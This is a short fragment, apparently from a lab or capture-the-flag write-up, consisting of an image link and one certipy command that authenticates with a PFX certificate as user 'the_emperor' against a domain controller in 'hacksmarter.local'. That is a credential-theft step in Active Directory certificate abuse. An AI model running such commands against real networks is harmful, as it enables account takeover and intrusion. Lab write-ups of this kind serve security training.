 certipy auth -pfx 'the_emperor.pfx' -dc-ip 10.0.28.240 -ns 10.0.28.240 -username 'the_emperor' -domain 'hacksmarter.local'